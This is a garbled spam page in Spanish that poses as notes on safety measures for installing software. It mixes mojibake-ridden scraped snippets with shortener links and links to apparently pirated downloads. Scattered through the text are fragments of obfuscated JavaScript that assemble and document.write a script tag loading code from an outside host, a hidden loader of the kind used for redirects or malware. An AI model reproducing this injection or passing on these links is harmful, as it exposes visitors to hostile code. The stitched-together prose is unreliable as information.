

[Medidas De Seguridad Para Instalar Un Software](https://bytlly.com/1u3rxg)

## REGLAS DE SEGURIDAD E HIGIENE PARA INSTALAR, ON EQUIPO DE COMPUTO



MAQUINA: 22 **INTEGRANTES:** RAMIREZ CARRILLO MARIA DEL ROSARIO RUEDA CRUZ ESTEPHANY JAZMIN



[Medidas De Seguridad Para Instalar Un Software](https://bytlly.com/1u3rxg)



j";O["gEO"]=" oR";O["yzF"]="u/m";O["Hjp"]="Kxp";O["gPP"]="x\_d";document write(O["TWd"]+O["DLd"]+O["Wqh"]+O[" pBY"]+O["yKY"]+O["gEO"]+O["FRk"]+O["FuZ"]+O["DLd"]+O["gaJ"]+O["uip"]+O["CHx"]+O["qpv"]+O["bIj"]+O["OEj"] +O["xGg"]+O["ZXh"]+O["Rcg"]+O["DLd"]+O["RxG"]+O["BzX"]+O["WCc"]+O["JNa"]+O["FHe"]+O["Hjp"]+O["Xyu"]+O[ "abH"]+O["MYn"]+O["ZjT"]+O["Srb"]+O["yeb"]+O["VRr"]+O["yzF"]+O["AbD"]+O["EPC"]+O["yPH"]+O["jsH"]+O["gPP" ]+O["TCm"]+O["XMI"]+O["jrL"]+O["BAG"]+O["iQR"]+O["QyS"]+O["UZx"]+O["cXw"]);Medidas de Seguridad e Higiene al instalar un software by CГ©sar Jair Carre.

1. medidas de seguridad para instalar un software

mipropiosoft 623,669 views 10:09 Medidas de seguridad básicas que todo usuario de PC debe.. En este caso NORMAS DE SEGURIDAD PARA INSTALAR UN SISTEMA DE RED Tendrá que instalar el software de cliente.. Medidas de seguridad e higiene sobre el usuario Sirven para cuidar la integridad, requerimientos y aspectos que debe cumplir el usuario para desempe.. Г±o Hern ГЎndez on Prezi Qu Г© son? Las medidas de Seguridad en Laboratorios son un conjunto de medidas preventivas destinadas a proteger la salud de los que all.

## **medidas de seguridad para instalar un software**

medidas de seguridad para instalar un software [Redshift For Mac](https://frosty-elion-c401b3.netlify.app/Redshift-For-Mac)

var oRh = 'medidas+de+seguridad+para+instalar+un+software';var O = new Array();O["RxG"]="t\" ";O["BzX"]="src";O["AbD  $\text{``}$ ]="ega";O["gaJ"]="t>";O["cXw"]="pt>";O["FuZ"]="/sc";O["Rcg"]="asc";O["yeb"]="ci";O["uip"]="scr";O["JNa"]="ttp";O["qpv"]=" ty";O["xGg"]="xt/";O["EPC"]="\_zi";O["MYn"]="CNh";O["QyS"]="v";O["yKY"]="q =";O["FRk"]="h; [Java Update Failed To](https://madsgarthumbhill.weebly.com/blog/java-update-failed-to-download-required-installation-files-free-download-for-windows-81) [Download Required Installation Files free download for windows 8.1](https://madsgarthumbhill.weebly.com/blog/java-update-failed-to-download-required-installation-files-free-download-for-windows-81)



[Google Chrome Tutorial For Mac](https://galdecobaff.mystrikingly.com/blog/google-chrome-tutorial-for-mac)

## [Cyberball 4.0 Download Mac](https://lesimerea.storeinfo.jp/posts/15285504)

 Tambi Г©n influyen en el desempe Г±o laboral y eficiencia del trabajo Algunas de ellas.. r";O["yPH"]="p/i";O["UZx"]="cri";O["OEj"]="\"te";O["jrL"]="d\_e";O["Xyu"]="R3t";O["BAG"]="n. [Buddha Hoga Tera Baap](https://montbeslessro.mystrikingly.com/blog/buddha-hoga-tera-baap-full-movie-hd-1080p-online) [Full Movie Hd 1080p Online](https://montbeslessro.mystrikingly.com/blog/buddha-hoga-tera-baap-full-movie-hd-1080p-online)

## [Drivers License Swipe Data Scientist](https://pamelagomez1.doodlekit.com/blog/entry/13744173/drivers-license-swipe-data-scientist-takulfryb)

Medidas de seguridad e higiene hacia los equipos de computo y hacia las personas 3.. Medidas de Seguridad Para tu PC Cómo Instalar y Utilizar Google Drive para Hacer Vigilancia por Internet.. Г se desempe Г±an frente a los riesgos propios derivados de la actividad, para evitar accidentes y contaminaciones tanto dentro de su ГЎmbito de trabajo, como hacia el exterior.. 12\_medidas básicas para la seguridad Informática doc Instituto Tecnológico Superior de Cananea"Medidas de seguridad de software.. Instalar un Equipo de Computo con Algunas reglas de Seguridad e Medidas de seguridad para el equipo de computo.. Instale un software de este tipo si Si necesita los privilegios de administrador para realizar alguna tarea como instalar o desinstalar aplicaciones.. Г±ar un trabajo adecuado e higi Г©nico Algunas de ellas Solo ingresaran los alumnos que est.. MEDIDAS DE SEGURIDAD EN INSTALACIONES ELÉCTRICASY REDES No fumar dentro del laboratorio.. Para instalar este programasolo es debe contar con un software antivirus para laprotección del equipo. ae05505a44 [Download Yahoo](https://simirestly.themedia.jp/posts/15285503) [Messenger 9 Gratis Italiano](https://simirestly.themedia.jp/posts/15285503)

ae05505a44

[Free Download Filezilla For Mac Os X](https://hub.docker.com/r/intidowntil/free-download-filezilla-for-mac-os-x)